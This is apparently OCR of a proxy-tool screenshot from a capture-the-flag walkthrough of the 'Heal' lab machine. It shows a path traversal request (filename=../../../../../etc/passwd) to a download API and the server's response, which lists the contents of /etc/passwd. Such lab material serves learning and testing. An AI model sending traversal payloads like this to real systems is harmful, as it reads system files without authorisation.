 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; 28.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
File Path
Necessary Token
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Dec 2024 11:50:49 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 8e4fb6a4-9c4d-4686-829d-69c22f295a1e
20 x-runtime: 0.002049
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
Search
0 highlights